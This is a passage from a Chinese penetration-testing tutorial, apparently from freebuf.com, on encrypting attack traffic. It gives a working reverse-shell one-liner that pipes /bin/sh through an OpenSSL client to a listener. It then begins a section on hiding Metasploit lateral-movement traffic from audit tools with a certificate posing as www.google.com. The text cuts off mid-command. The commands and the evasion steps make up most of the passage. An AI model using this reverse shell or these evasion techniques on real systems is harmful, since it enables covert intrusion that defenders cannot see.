

1、OpenSSL证书

在kali上使用OpenSSL生成自签名证书:

在kali上使用OpenSSL生成自签名证书:

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

成功生成后,在桌面有两个pem加密文件key!!



2、成功提权

openssl s_server -quiet -key key.pem -cert cert.pem -port 8888 #开启监听

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.175.145:8888 > /tmp/s; rm /tmp/s #反弹shell命令

成功通过Key加密获得了控制权限,并执行了相应的控制命令!!行为都被WireShark流量进行监控了!!



3、流量分析

通过TCP流查看到的信息都是乱码,经过了加密!

五、Metasploit流量加密

Metasploit在内网做横行渗透时,这些流量很容易就能被检测出来,所以做好流量加密,就能

避免审计工具检测出来,开始演示!



1、创建 SSL/TLS 证书

openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \

-subj “/C=UK/ST=London/L=London/O=Development/CN=www.google.com” \

-keyout www.google.com.key \

-out www.google.com.crt && \

cat www.google.

来源:freebuf.com 2020-12-29 16:42:58 by: dayuxiyou

请登录后发表评论

注册